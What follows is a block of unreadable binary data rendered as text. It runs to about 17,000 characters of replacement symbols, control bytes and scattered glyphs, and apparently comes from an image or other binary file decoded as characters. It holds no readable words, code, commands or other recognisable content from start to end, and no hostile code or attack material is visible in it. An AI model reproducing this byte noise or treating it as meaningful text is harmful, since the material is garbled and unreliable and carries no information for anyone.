���6�pV!�%��[/�P� AK��;�x��G95p� ڧ5�I��S؅_Hs`ֹ�͛`n �f,�s;����B����zH�*��	�(�{¹�?�sL�d8Z�-U|��͂p�Y%���0�OH�b�	_!tHxL2t4�2�I8�3�0��ʊC��w �b8��(ۍY�e�M�P=����Ś[J���D���,�����j�ԕ�u<܂X�ǻt���{����-����_�AdT�ۼ�ir@�wm!s�� ��8�ʄ\ۂ��� (��b����'%P
��
���ld,�ȼ�(^����x�X4��ǂ�G�i�-��4�75��aE
x���%�}�͌#���J��.�KH>�[",�N�D�,������ �e�������҉�Y^��N��u��K�RpZ�KrX�W|Zt�tQ<�:R�A���z#��/�E� ���p���/7sN�a�+�p�!�H��� q���5pD����� Ȁ��4�VQ�>�� �w���@�A$��b��ܲ��,P�;����2����RI]�mD��� zr�Ċ�"`� �D�
�0(�i��Į�l���f�����Nǲ�0�$���x�E��E��b���C|�fx��
��]�,Ȃ;0퓅XP�1�M�<�cf^(��c5��<�y�e���´D�Y�\�_}��;�� D�P��\��A ǂP�� �_ ��$)���Ȋ �-����ڄJ`��%���-@�Y �dH�f�ik0tP��D=tAxP���l�|.$D��D,%|�i�&������RR��ꢀ�Mf��A�|��)b糖%�,uZ�[�B)�}��y�R@GSɂ�^Y(f��i�f��Ve�t��x��a��e
�S���cL�� �ȣm�㜪�'�?SB�U��Z�G��K�
��0�� d �ZH
L�Sd�����͈i[�H�0��RX��(�b�Ad|�u(�%��8�Z��O��T �e�l�AMb���a8n@�E��K*8Q�&�-1H��p�8�19J��.�&�Īߛ�e,L,`��%�eJc�(k�T�(� �������YF֬�a �2&^�o��������TȂ5���Zp�Tx[�ib �_�v>R��nP�$�z��p�p���0�|m�������p7&�
��
�.b�H�,���y"��8E)�W �8�$�B��p��f]��WȂ��, ��)�K��I����YX'O8tR�eBd.�m[�أS�)M������$dh���(��]�s3z�V(���
p��  �$�g�b;�%A�����`I3���$�z\�T���`N ��ȃ62ͥZC'CׄC��X8��A�X*�c��@F@�f�� ����k��$�l�F5&��<u��FH�r2mzo* Z7�R@�ؓ/� �Έhx`oނX�	��T x�.K(-�<�C@�CׄGH�H�Y �
�r(�n�k?�b���Fm���
��#�l� ���Y9���r �1�&���8�m�lj���kl�p�W�/������wk�L��u0v؀��.кD��<P���MH5�G�(f��n0M�M a������d�[tD�@-���Lw�|�t���=zb
���juΝ�5�g�O@	(�O�*`��E�ЄGɌ��dI���H���u(�O���߂���C3I5 "P�͍񼧆�>c�l7t� ���+1��P|���)Y��֭/���
�B��Ƅ����bHH\?FnE�_��'���H��	ѩCw�\A��=�3c�.�ؔ!��M�C��B�ŋ)xJ��,Lb�v�"�I�DN�U�p���
Dd1҂S���o�D �L`�@�	�*�������%0������#D�#Ts-�ǧ`�6m��!����j_��,\B�#�Bd����->|�`��,s��1���N��%���Y�b�:E�T�;��`q�6ς1f��"E��3H8�� � U�F��v� �d��Z0 Ղ[�
&X��"���%XGm��Y��>������=�v�R�2Yj�ad�P_m��J/A�[���(��r�k�y2!N����zE�P�������O$�X"X�0
�]wV���|�$Uv�u��2S�x�R�|iQ�ZD�Z�HCL,���f`��"{PA�	%��TX���j��'��2ᄓ�I"�ܱWE�0EP�[�i�Gn�E>��"4t�v3jGU�����Ug�Zְ�A�d	A��Ad��DT�$X��*T�C��׍0�L�sd��I��B=� hdj���H2�$�hg"��"J����Ox�������`s��ýx �3B��rR��66:Q3}�-A�0IБLFP	Ũ����ͪ,�"�dl�%�/��]d��kx|��<��!��f�$�3�!�����,�Y$y����-l ��aA���h�|�b��w�������$�T�jw;�BP�%�X9�t�1�<���dd��<�#�|BH�[,Bxb�m���"���,��A]�V��Z��][йD��sA=���T��y�5�oA�ԠA����y�e��DT�<����tӍ4҄mH�j���abQ�'���Ie<��n��A����r�$������V��asAml���NM��ju� �_�љz^P.�������ĺZW����GAh7ND�'x7��e�
X SĈǉ�Y�?���6���YA��D%JQ��ɂ�!H&2����Zz�A燛�0&�	�s9�	F*�����9k��-�H0h����1T��!5������|l�D��B~��8����D!G9b��	���=zbך��� k\���������T:$D�8�]�y�qD$����l�?��nWS���w0�;�,�9��{�.�P�� |����1?H�MƔ�"��Bp$|��_�p�E��y��F�� ��r`4�L�Zl%R�
W��� ��A5� ��H�Y��w�EV��
r�Z�r|h<(�4�9"���ù��5�Ad͚�HDa�T�� |�bzڀƉ R�[�5cC�5h�
�;�	Z$�)
�יT&���_d�	~ 6�1l C�Z�`{���Lz�? :�1*�����q7�	�dm@D2�PD�A@�l�lD*2��A��81�Y�J���)��)�;�����#/�,�Jx8�G�8�%G>���/�Aρ���D*�a�$���$p�^|�H���n7UN����:c����dzp�r[�9�z���v7=daDX�)�Q�T\�����%�KBTb��f#K�\�o�,�R{��(�ؔI� H2��#_��fv0s`��AZ���}��c�D�q�c#����q�
B~@"x�K\���]��L�'<B��E).���B.��G��%�`��uT��.�0���RNQ��)����,�j��6�R��5 �e���[A�
[�(��-��-s\;o�����`ՠp)DE*D��: �#Si_���6R0��3����`3m��t�I����Fd��g8c"P�S���&M� K>A�a���f�A9[��������*�ά`��"
�b� +]��
E��
"��D��W�6���u����;sԼp|���hj�10}�|��@9��Zo����.�I�r3�Lv��fK���n[��\����#w�%H�&C����#�k�J0ؽ�_�Â�4�' 8��>�����xd%KL7Z-���Dӝ�
c��[�i��� s�0�q��DԶ�w�¾K�o"�F�2�$�eIB�XJ���E0~���q�li6ؖ��"n�;uIx�q�_�B"gm7ʡr#g9EAp!Q��q����a�C(B�m_�`����	S8A�6I��0�B������)Iux��2[��
(� �>��Tʦ�R0N,�����4~���/��jq�D`C�	y���,^KK��n�(�HHR[=(�	rB�0Q<�YM�#0*da�X�$�*�����!2�D�,�ﺀ�����dgR.����M3�C��Sw�S�|M��A؝��)�1�/��"����U�������0�J	��U�!�ڼ����?�	h�^��YH�!^A��?X��`��_ 9�A��/$�D8դu�ܩE��G$D�'�4X�5�,HB�=N4u��D˘��h.�A	��� 0�!����?�Ɓ �?H ��4��aA " �!���L�D��-��(�7$�~��|d�א�?T�?x����,(���5(�.TB�!A�����ȌL�a�^p ��������n���	�ƭEɟ�bNB�� �`N� ��1���y�0���1�}E�D���A A�DN��.t�98F9X�1�ߵ���-a�V���"B���oa]�a�.f�.R�)��A H��� 
(��2��DX�୕Z���X�"��\؂K`>�^DDD�8}؎��C���k)�3��c8�C,L�!��VA\K�b��aWYY�]_�������$HB�Q�:� �LI@	Z9�Z�D�X�Z��D� `�Fb\8�+|�:��>鞤1ƣ!�9,`J�����k�4�C;̗�H*��oI�^�YO
P֛W�\�a�8�(�h�H`X�!V7-J$��@ ��1���D�A������Zp\�,�%��-P�B�RI*F\
�\z��0��C;��C�7<��B,�ڄ�a��>ލ��������D�z�Y�-҅,�o�EB6�C��3�iF�?��Ȉ�h�`���&'Y�+�Z�^;��7�f~)��0`C�cp�9�����'<�Y�O��A]$mI'I�����u:�����"�� �b-���	8�_ ���Y,��i
�>����|�ߴ}�/Dë`M;Ў ְ��fm�5t���&ق�k�ƭ&��d`U(A�
����K��^��L���%��l88�B.�x��@�`�'�y�3n�w�(�P�db�A8+U�`��\�N9�]���\�4Xo��&��-��d��]����Y�l��M�fQ�~�+H_��F{� ��h��ZDB{"���L���`��4��eA�< ��i��C,�ܭc�N+:�q>`1�.<Ț|�")�Z���9��b�D���QM��y�B2��ì��ȓL�@S�Ǫ<\A�|�Qn�	@��N
Ul��.��i�2��V��J�*������`�2�>ȴ�BS�D����ՙ<�uF�BN4RZ_�]AL�?ȫ�20%X�c�+��	��M�D�j$^�����k	��nf�BģY,��'<�<���v�B�âv�J�0t�TWS�")���Z\K���!��e���NȻ�Dd�lP0 A�������a�� �g ZȮA<�	H ��V���%�PA$����~-�.��<����قlȊ%H$�����2�H�O-!#��)�IW�S�RMd�Ʌ�f* ��`mA���f�? ��D!N�`�A�8��O�P�����r䠾��V��10(�zkA����m�m�oE����l�/t���jъ��LdNAd���'�K��`Q��$�v��!-�"�QĖ� }B�xq&	�����&�*���ǚm�J*M���6]���I"�ܹ�ڹ�l��VX��Z�	�@ I�����G�J�%Ҏ`�aAKM�M����|�����7M�� @���?�0d��Nk�"�Cplj���j�Ƃ����կ�MS�u��\�q��ނ���Brf	�
^�.���#��djA��%c����&_P�٪|���T� �n@��A���r,��Z��ץ����,@��̮��0�կ|�0��� s	"'�T��eA$p�"-6R�K�l�m�^'�+�(cp ��ވ�ؘ����	�=���3.���i�N*�ٱ��I���/��E�%4sCC]3�D����9��#?r a�H�!��%
����^(^��@ #�D����D�+G*�L��@쁙��-O����s��/��C��QRW^�=1�L��lA�߰1+s��3������t�#� �0�"��D�."�.�?�Љ/U�tR^��i��)M�����AN��+t�0��/��L̰?��/ˮ�1�$<v>_��D@�Z3�NuS�1�`��!;3Do5W��'�X+��eOA�J�m`���k��r��0A�iAPE"��S�0,�)�����j�?C��VRS��A6�E�z��HL6vS�|dvA+�d[�y6"Ctth�h�ri/��b��Y���Jp	�z(���l�U�)�Ж �M
W��x����B6�S��	�"���?�(87RG�cC��_���蛕&uS�d�&A�uY	v��(�duyG
�/����,5���ӭ
�d�Z4�봀���D�HxoG�L��/�C��Ũ�yM�cӮ��$Py��Ņ�xd���x7>Nv���|Lv��q3#dDo�D��!�W㬩2�ުuA��`�5I/��vSPc8�D����L��$��ʉuǕ�$Ĩu��R�gvk�@�8>*X8��)d"�^�ضZ`E:�S�.Ϊ6Sp(��z�!A�G��Hl�o�L*#yn� L�G�`AP�OĭyA8�0��o�HԮv�S�TtJ�sK� �/��*�Z8�N�N82�ʱL_)��.ہ��n_���+9qL��KvЈB�?�@pX�� ��%��ƭM��K��u,:�7�|�.�L���)�B�MB���|{&� "X6�DX��宁 �H�|L�7=�V3bB~���GA|R�کƱO�)�`,�hJ�v��zF�"�n����,58C3̡[/��D���OD)��P��l�Zo#��a�ެՔ�?� m�yo����$�{pD�(.tܓ���+��Sy&1�zl�5��Gu��C%��3��Z�ٞ�@��)��!wT�B� "L� ��딽�_.�c��|�DER�J��w��}n���� ��a��\x$r;�����uWw.����"-�$D�$��p�:k7(�BH�D|�Zx=	��K��W�������z�����{��	��X�>R bD8�,H�
S�^tXć!J���bDI�>�(�c�G�H���O�5mD�����z3�+�g��Ε����6<,��D�K��%6�	�:)�eM�T�`�z��Ŀ$�8Q�Y��A�0�E܁�N�G/WD�^٢��߇1���ŋ���4xR��G���S'���������b�Z�K��!Y`l!3XlͿ���%�;l��B��gM��'�X(Z�v8�A*\�\��PWv��#��=�`��H*���!�z��T��3��i:�w����aK��4�Z�¯�8����
rn�-�(a�^0Ρ�H0a,
"��&�/ۺ"��
�����%E�
s("�6⨤�2�=RR$��bȉ)�z�¯ x���&�̱�	��"�d�iƚ�if�2����s�
�t��ł���-{;�����Ί,HL��B�/J���<�&ɒ��9�P�RZC-��F��̛�Aɂ�)Ə��)���)<��a�4*�-"�����U�3s�隈
��J�9 ��/<�b1F��<Yd����BQZ#+,~�Y��G3{���yԡJ�l-H��v��b�9攻&D���r��� ��u-�
b�-J�A�A/��·���Q��E�aY���I()(Y���P����~��x�JAZ↝w -HHo��/�I��ɦ�y��P��u�!I�"��z�B�E*�d+`�ס�k�����`+��jm�x"/fW��6vq��!i������\�p'���,�0�_�9�Q�6��nw����?�D1�`�&E�4�;�&"c�V�ǕK��a³ �� ��*���*(�/\�-���:�by�!&҉+�C�l�,����T�M*~W�;<��n����%��g�y��h�c�ĉZh��f���9*Y� ��Ct�B���-caν��,D+DW��Ƕ�(/y�X�2��>m�PԳ��f����s��V�,h|jp�'vAk��7���x�>������,��.Y��z'h�?P�����XE.�J���ִ�]ᝪBF�m���C������ � QGE@�[��\e��q� +daW����� �xD,�3"9*IT�15.�x�b���'Q�Ҡ�C�,�l�V�K��pH1���W\�=؀h)��oM��B���6 "v���~�A8��p7"���1o%��X���)�^�
�\Ma���!""C�)�q61��<�Cu����D,b!�X�"j��A��(h6P�"L��bC��|0l��Edq�K��@	j��e�uxq<�e�h�8�2�Ir�D0�a���l�
�,�R���L��c�S�rn�_"DA�rtF�����C��
Q�������,g�> B���:L��k\3�b�b�XD0ZȌ:Ќ�J�� L*��H��8Re>��8);����H�����?ȰG�2*�ɕ7�f��<0Q�*����<D� �:�3�E� ���#�p=��jZya��J�b��kXYd �����@�]fv�d��"Ԉ�a�r-2��dP��8�A
���&�Y$ۂ`��ޜ�a`*�?*��]�6Q������D��m��יl���@�'���)��,-��J�0�a�K]����,��Y�2���a�"���"H	�@w).�2��� 9�Qct�����_�k�9�!�N�M��B�΅Z �[ݺK5@��iÔ� >U��!m��#f�8s�D�;��/�QMe@`P�밇gN$>ذ���a�k�e-�3�Q[N������A��A��v��*�� c2!�8�py�\e-�P��D*R��I��/NQ��a�����!D��](���89����JdAW�!��7G� �6�0,l�y���07�A����vH��1�n�#��>��ģ[J�6J���h�N��.{�X�m��"*!Y���0�9N�@���10N���Ɔd�ڔ��J@5���D��+�L�.[�Cx�XG�T� 볥�%�k��g��G<=s���0�i��IN��.�9�<� ]{�`ƮDߐ�,��L� �9am��@S���"�|S\���|�؛�p���Y��#2�����y���C������)�: �|�!8wH����&)��׻Ȼ &�"�o<к5�0�w�Mt���;6�;�!�<��P�A�����
�D�)/�9Q���X9��Bゔ���ḽ�sş[3�wH�Bt?�L<qz�馼�8Ƨ
Nnrz���P�2(�yh1V��=�(Y,�!<(���J�T�b�a?�A���?�o���r�� �m��HP��$-�*�&l.���-˴L���N
�&M0��� A%8���M�,�����asRN6�L��datA� ܡr� 
o�� p"̭��f�}
���F���J�! (��� �av�S"�E���ăR�fj��!]tI���"^J!���x�~%�H
P�1��[��f��[<I��!|������� �/,nΰ"�J���E�m���TB�H�� ��J����MA��z���?ޡ�Cy�3cf��1�&�U�!|��8��@�v!
���"o�P��q[N0�a�6���A� (��"���f��|����$r�b&h
	�[�N'��
G� |������"N�"�`f!��������Α�&�L3�TE�N�&5�1���֡�1H\$r$�	r�(y��!��>�ʠ���`2����A��Bʱ ��$OR0��r��(�12�����lQ0p�qAq�M�|HH4 �����/�rrz�)���R0�� ��17�l�H� ��%B$'������~�LD0��u���|2}"�('"݈d�jR40B��)���"� �����E�� 8� .�!��J��������r�B�����N5ׅO6#E}�mr(��g �H��7�� ��ު����"S5",�2�A@�B�LL�F�3kO��`x"5yPq1�%6+T<��2!]$�z�2�� �S_��D�b��2�A95s3'ڐ��AR";;����;�"B���.
a373�/�'°�* !� � ,    � �  � ��k�&ʿ�Q`��꟣?��t��ŋ3j�H����󸱤ɃH6����_�4�2YtT��ăMt���OG%QΤI�G#�F�|)ڨQ�@i�DQҤɍ#��A���V�(�Q�$Ϳ>Ld����b��2T����ǵ�qX���I)�z�h0�O��
�tX�W:k}���'.�0�h����t�k���Bi��M�e�|�a���I�}�⦐�"��)b�K"�ƿ��%���l��<��;���7v�8U�b���+�98T��A�[���m�v1��}ѯ��)R�؟?����WQ�<�`au�}��D�T^DQu�dEAP#}�q�%b�_dWQ M���N7|VQ��41�K�mfQz��pP	@�A?V��|��wR���?ހ�8�@+����X�gY�QUؒEUEфE�Ft��e���gL�`���ݴYXa`EK�'�EF��a�dE��sQ?��+`��OpED܇���%<�SE@���C�A�AJw�f�aQ�]^ë%2u��Q^Td �Њ���U�\�e$]r1+h�TD��nď6���`��YK7�ZS�S�yШQ\qF)��v�c�?�$�@��Q�G`%&t�_�z��y�� �D�=���'a��A�^�Ի��t��z�#E��ʊ�	N���v�YQgG�y�'��?o��� ��w�FW`E;�(��#�p�8*14���3FG��j�?I�\���˪�AVRQi��\���E�
���	0�H�8����p��7��Cu>!�-��ϟ���E4�!��q��S��y��=�oO���TAѢ�����'%���)������]�p��1rQ<Y}���c���huF=e֪���Oh\a�4�� ht�A�Ʃ���Lg�.���@q��En��Ag$��L�hF�b�,R-ؕRӈ�t����d�{x��� �$��g��(�AW	�@���1�/#�;I,B� qB&�Ŵ�	��o���8.b��o� �?��aĝ$��Y�.r���$:?!�h�c ��"���E���@+�;��Rh���� a���ܑ@�|�](	6�1�p�C��E�8ă�q�(NX�&�az鲈NȂ�	e�l��O�,Z�oA9Bf�0��L����?� ���k@�OF��1�1"�h�.h#ӠFE�q]��A�A��ʋ@�F���^�&BE*ʉE��6Z]1#�ʙ�ضă8�nl�?����"�p��w�F���$��@�E���������Xt��O����'Ld��q�)������4��6='u� �g���!��A�Ɩ���0=�:�L��c���|Q�b\�F-b���1#����ъ,�)�Y���Q]��(�\`�W��vP�AJIH�$����ġΚ�	�Ap�<|�Q'��I��O��ÎG�\��-Z��<�D*�H��j'A)g�q�{i*g�����^��;H[8P��ío}+j5"5>l� @�/�1����"=	9�1X�db1z�x��%4RB���ƔC�z��A���U�a#oV��������^$��+F�Q̊����+�a�����]�.��k�� ��7�%���'Il�T�.�Z�@J�,��)�CԈd={�u�c���E�j������0�����/R[}�C�s$�s[k�"�Bz����T��0'���#����d�s�[1�g�[E2k���f�������d�&��E^����p�F���Wd�Ϡ5�k�������A�Z�U])nP�c.Eǒ˭Ȋ��ȃ��UE��
(\�V�2�pI|�ϒd��X��1rb[������;t��q�u=�P�L<�D�3*8*=4� c��Hg���G�j.YDH �y��7���tF���j�:�(N���K����]��Ї+��KI��s4�Ge	��ҖȰ�)���
-����B aJT0>����%9���<� �����}��&uE�A�� c���w5XA��Īp���30�@��&��Q�U����6��t`�
k8�+����$��:�ޅiD� Gq)�a�����H�+�ˋ���<�9A�V���Ba
e-k�^�E���*(�|O�x��W*�p��˨_J/�u�O��JD��D�+��##h��C%�*u�$n���&6Q��D��g8����Q�*�{��r�����2j���c>*�n��P�3Tn��`�&Z��"�Q\dޗ���#f���Ў�}�����b���©�ߩ���6#��3������	�w'��w�p��hW� �������e!eQwA8{��và@ �� `P� ��QL0���KϠ~Q|�S%��6d��p������w���0Xrx���P��z�t1tA�p-X(��f��fX�f�����
�p�ANт�FP/����>X��[�:�QE������Є��� ���@Ơ����$�Sx��O�f�+�ox�@��`��
�
�w0�Q9����bQ�����trz���Wnx���p'��&������p�N�>��������]���x�1�^�z���Wy�$���@�%[������p���y%0F"��|n�
�}��ֈ��%����m�؆k���^�Վq��x�a
�x���� `@v�`XaHvHt��Z����
"ɆX�yb��y%(<�� �5P���y���xfw��q���
툒/	�	�y,yqy��my5����c�|@)<���Z����v[�bP�� ��0[�g�t)�$lv	�p�����1�%����xȰ
�x�!
\i]7��
,i�k)r����y��)f�Pa	��-Ҹ
�����(Yo��p
Oؕ�W�� #Q]�`��8	y�0���ci�vb��s	�ry���w���f��p	�ɂz�{7�>c��Q�l���P�^��{И�W�}�G�q
�(�l�A��|�	�hy�		��������(�����i�����/i	���a�5�Am*�wٱ&.�\��q�i�1�) ��W���@D`�����I����P
0�S���0 H�J
�)�b�Xgà�r\���[SY%$� U� f`\!b�B��G,p6t�{�q�{��y���R� �A � �)t}�P ������u����%W�j�)�i>�"��6� MP� &��T.�cqt۪�!�a����F�x��	�$P���������d
	e %�R�buO�U.��~g#��=�F�aCi�qY�Z�1�~0�%����� mA DS�	�#
����a)T����'�UP]��VH�l����qJ`l�EF�$]�l���{1�
�����%�%���� K4� ����`��zOx
6jf�aɨ,J��I&��'5H�����A�~�`���H��LDE�� >Pap(}#�{QK`�ЙTk~���P!�	�nZ)N���s�Z����`+���B ��gĹ P`X1
};�0B78��V�.�1=��YqjNS�� 30)�-QkI�Zy���p����� �Y	� t�x�i{���cy��=�Q��zѷqOB8�0�q+_0��=020�M�x��7�P5 ����a����yp�����k"
��B�������u��zޗ�{�0t���P��@8� ���!q��}vv�.�c���6T{Q���3�(@�����s���A�����1�Z����cy_��|J,�@�������N��#��1i�Ma:��P<Rw�cܽ!��@� �k!�Qx�(�p �@4�,(2|c���q-�0���� C���˃�D��!!��=k| �]PZ*�q�٫���%��A��(�hayGq$�� V��((�p_���%!ψ|���L��68Y(a���<��PK[�{P�K����s��� k!�=��W��z��+��f��C��������?H\��z��l%���\KC�$ 3�����z���� ��'��:�[k���pͧi^	���ի;q�l����;�`�J��A1�l�?LF4|����e�$�t���y����=4���ڶ��U�%���ip%�%��Z����|x�$̓���Y�p[|�`�Q�����Yy~�I��'���w����%a� �{�R�+ڰ$��	`���	����]@�@�J�(���$2�:"�'�8�����،q�ӥ��Z)�F��� Э1S4T!^x�B��Pr��¢y�q����m��ـ�eP��ҘC�X�^�@�����,i�*n�}����YP�3��M����޺�J��}G��[���a��@�
�
���_�pʹ���a�	��	�l�|\�~�@���o��>W1n}][��q� ��;�|��	àO�Z3����PD�Bʠ��dyLn~;DĹ |�����0��>��P)|��d���Xu48�.~�Mm��j~��ⴍu��I}0����evz�F���n�P�㓽��4\�`�^�P@��U�� �\�a�]�;J"�ߐq�>,o@��l��b���Z�[�l|�7^>����Kc������0{@�
��X�w���
H��	T� �� 	0�@��$�����!�a:{��B�A j[�����S+�~�����]���wҀg��h!]rf������� �I��J��!? 	 �Pbm	l�	\X!��k���e�Y��N�������}�% Dh�o�M��@��R������0	�@�|����������
��
�PmJ4� L= S��1� 
.�A�(��H�YP�xн� �s���D �!?������ߺdGVC�}H���
��
��_�-�(
m 
���0GÐe_��� `�a�
p"�"��p��]�����?�d��`�V�8���_E�r`���?a��� �ز��G���ھ}���?����7�F��
(��]��X�S���qH0�ū2dxP���j0
#��3G\���E�""�9$��_*���3G��>2��Kஃ��o]�|y
���2A_�Ք�/�%�:���ﮏ�M2�J �aO/�"!���� `	(P��*�a����(��f~�	����0��-�Bu!h�6�o����fy�6o���(����=G�>�o��I��"{���
�	௫PP�(��l��&زA$	�;Ȋ��K�<0�� �ࣴ��L ����o��%��r�g���%�bRO �&@�`!��p�ÓXd���_���\�J������K��G����G)�`������`�����*>R����OF����hı�G<���&{�LpxR�e$�� ����Rd�O���y%5�6����ٍ�(��&�g3�(�b`C��҂ ,��ί��!b��A���iI �F*Z�\|	F�y"�'2����~�1��� �B,=NI��Tf�W�'c�2H8( x���Z������9���'��(�.9��`����vXV2�N��D2,���������T��#�p�1�9s��G�!�u�!����H� �:�@�d�K���	�
,Pa�X�l���!nc����M�j�C�����b��x�}l
�V閠:��b?�%���9����!�K�c(��(�"��!X�a�R���8,�s�P��, ��-E
`���U�b`_��()e f\b�_X�r���<j�Y&h�(�r��z�#�T�t�J!���Y������`�9���p��W)�a�K ��(��@0�+�� �#Ȱ�7�8Ad���������QZ<�a9��c��K=R��s1�0rq�����$��>p@,�Aj�4K �@���f7�݁P+��
 ���R�.H�!w����!�����F�ać���2�����'$H�����C��Ʋ�G-�� b�x@���P�>�����:	�"�xC�,hx�9]oS���i��!	2 DlMr�;�(�=�q �_/�Q������yx ���"�> ��i~$�?<����`7H o<��9j"�r�_1dU	�2���a�@8 �6,b �bE4̅t�R|���9x9P�S ń��Z���6�&�8��񈔬 � &ZK�&s�H΁PT��]'��dȀ��ҿ�P ��
u*��#�Ø�?H��} (P$�8�"Я��fèx 1Պ7��;���� �9�,BA<^�� #p(��� �A�9����fJ "0!R�`����i�y�U��W�X��4(����*NC`�
�8��]2�@�@9"{Bם����;�B>2$��D)�(b"PbG�Y+
\`�����.��4���_6��dx�s2Ԝbʐ�rY!CR���ކs}F.|��e*� �bpܵ�����@�����-q����r�RN�`@$���)�J��M ' -s�A��Q�B%9
��K�s-G7l�Uq��B.0��( x�q�`[�L\��pP�� p�N%n�9�Sw
���3fy9	����8F4��<�9�%�E��b�a"K�\�e�9�� %� �� �<�Ib�K�b�8,�r�̸���2<�L$�T��A�#��/��\�@q��T(�q��"1�G7���=T ���Z�;*2�!d�-c0@��i��Q���߃�@.>�L]uY���	9��YLB��)d��dH	P� WlER�+�-���@��zK�@�ߜ��ּ֢b&y�M\�9?�lP*����0�@�P�:�f�K��	"%j�5|���,�!�5�����'�=�d�C��/x5�a����@F$ ��Vg��.3����"1�i�X�ٖ��V�3�B����n�\ȮĠE�4�<�R ʘ� B�5����@D�n��rV�	�w���� �]g�:�sW�2�L6�����6:���ؚ�u8�����'�	���XIʌH.G�-<�w��PQ����!BB��Zs���+z���t��MX.�RkR�z�X��0D�0��߼@�c|E�D�ٝE�V��Ő�0���ny���B
g+���<4�u����8WN��Z�˼���HF�L�)Q�<p���{c����w9�����x�聿$�1	ʡ \x�5ЃG�Q��]�aأ�;Ҝy�xp���K �+ Mڱr��³� ^9"iBH���$p5H��:$�� 
 +�ȃ<@��H��8&�Ч8"�샡��)��)�x�J�`Hd`5lk(��sP��"�y(	t jp=C��I /��  ��;���(�0(��!��j��P�k� ��� P���;�:����;�c�-�#����)ȂEx�4̆iPCgp�fPc8ih?|@!|М�b0@��i��@�n�J3f$Ȭ������"�ZI�������1�0�+�5�H8˫2���OpW`+(�Kȅf��l�jh�d �_��aP�s�ӋRA�3*� ۱�����Y�Z� 0��f�$��C,�$��<� � �����&���PB�P�ᐖ#�3�P@��<��$?a�_PCV��Tp[Hf�G���X8R ?X�b(��P�u0l@[�p�,鶔�џ<$��h�
�1k�⻀tS�j\+���F�1���	����	PIrģ3R��0	s�B��`_H�K������\JO�LO ?Tv��zP�?"�I�:`H;y��p�8 � ���@��(�
`x�	�0�1I�w�9f¤���"EĢ �f�� G��A��B�P:]ڂl��EcnЅ@cN�K@�(��XJ�$���M�L��b#(=:��K� ��� !Bי��һ��դ�p[������ �l�#� \���*�NƑ9����?u��\�!t�*�-�A�B �-���C�L��Mx�D�M��()e �$(�{@���r���X� ��k,�3��7mR�(r�%
�Zq 8�0H7#�R���8'����4*d�����-$t8�8���.(0�*Ђ6�<CX�˜�DP5�H�`�s�Ts�"Ut�n0�eP4%��3'�S�c�m���͖�;��+jZ��1���TM�XN�h� S"L	��A���<:S �@�0 *�<?0�՘�5 "PO(�_ Jj�g8c0n8i��Xps��b���<�	`���(��m�
�I���2�2#�67sՅx�@�3��ʷ�G���q)���U��)���:m�ܫe5p_���<��GxA�"p@*�R8`(`@
�\DOO��d����f�f\�	H��(�����$)�R]�k�!�=�˒M��a(����������l��`/��t(�aK��2�9�QCh��5'�?�Wx[�Y@�SPJX�������MшQ� �eU��%�����φtȹU�п�ñH�4kп([�h��P⁐="P��<���ݩr@�E(���F�Bp��h+��!�04�ĕ�T8O����MOU��� ��
��h����M�i;;a�L��I �:����x#I�����~�T"iۏ=�u0i؅E�- �2�~�=�P#j��ۂ;�@Q�L�������m�X&JJ"�� �a��ac��5FU��9�}7�Ё����p��;�_�`����SS�:!�9�]0��f^�X`O��J`��,��0h������-Ⱥ;0�e�8N�D�D��X�mU�D�����׬�������b��q��,X��$�H�(6��U`b��A#�h��:��O8��R\(�2Xчz("@^*��]�;�8AxI��;pTA�Y b��H�*t$��.�O��,��!��[�Xe��e��'����M̌�*�X� ������8�,���ށ(R�<��̣hl F`Z�2h<�8?�G]�5�J=[��SЄ�H0< �@f���,��b2 T� �X/qU;9ݑ�3�Qd�h_��|C}��`������ E��O0�9hm%"�X�8��O`F��2`p`<��-�*��6�H���-�T@J�6�xZI�P�W��*l���i�-0d�F部
!����6�Ȓ�&���繍�u��eQ~��谡���#�����N��OhK�h��]j���J�fk6��G܎�P�Xߺ�:q"h��>��,��nf>o����0�����=�����nP����S�ǙQvjKh��"m���^�^��PS��э�}�Tb)�	\��Yܖ �� 7�����-d�%K@����b��]*X`�,&��8�IH�@K��k(&�A��}�A��b��5�j��Lվ�G�9p��I?Ѓ����X�̻���o�@�ݦ)�Q���>F��J�h�	oe�-��x��\�t��0�H��9�j+�r������E��:ȼ�ah��V8V6C8��H�6����^�m�������̳@��2�0Z3��� /ǧ9�0+d��,�a �w8�w�J��e��G���AXq<Ѓ;h����.�(f�6�e��֗�V-�Y��=��}#�t������A�s�����m#����_�<t�(K ��JtD��:�XW� )�%$S(�#��<R8N7s?wCС.�r>@�=�2�k�u=�w��V"�'x�g�R�}�uA��)r�80AH:��q��?� ��8 !��Z�		� ���Wp�Ee9�7Wp�Ү�����C8tOw?X����wz��t��)؁�5=G+���}�A�2��	�wO�QaׂVz切 �F����g)���%�!�Ё������J��$O;OX�R��A�<x^(���֡k5?�V'�� +0{��R�����JXB���>�����[���)y�|��,p�g�Uk����;�0� `��R@ 	^kH��TH�t<{�����x����0���Bs�2Z�ͷw�?w?X*��W�5mӮ������V|J0���,���ߋ͇q,p��n����5g?�b8���Y`�nx�s��%s�Q��� Bv
�c���C���I�x�0O~����矠����)�Gʐ�V��&ˎ/^�p��%O:=M�T���^�T�R�I��lSᝨx�J��t�,Tp�@�!�<-����i�2���[��x�a�n�VTVפ<s��AiXϝ6'���L�Ґ�;N^��Y��E�D��ҢE�]*�/$-V������<�Ю�O�?����2��	����� �2o[�"B�e�\h�Si/4�TxX���sX�G��zlh�*'d��O͚6�&u~4�$��Q�B$�<�@��=5�mf�DH#���-���wY"sO��A~$v%�S�D|�%LE���.�C�!s 4Gm��w�"�<�K����D�@�j��FT�<r�#�H"
%s�ц����%N���[�T� 9�n�ۅnH܇.2�JY�i��9�آ��X,�B	y�&�!Gb��{�D�dXd��T��!�X��!�T�Sw(��!����l����s�"�&m��-p��b!T\q�=��+�d/l!���PG]�{�KE���1� 2�YVNJ)d�I�ƫ%)6�Tz\�� ��"	k�!/fj`���D8g��T�{��
Yl�n���tX�Ay�g.�HD�2�<�?�`�^���"1f��'����5��2��,���s%H���i~��7UT�q�$\"vSVX��}V� �	Z��A+=%j"9V!�Y���	��@��<�K���v�`{W�5Jt
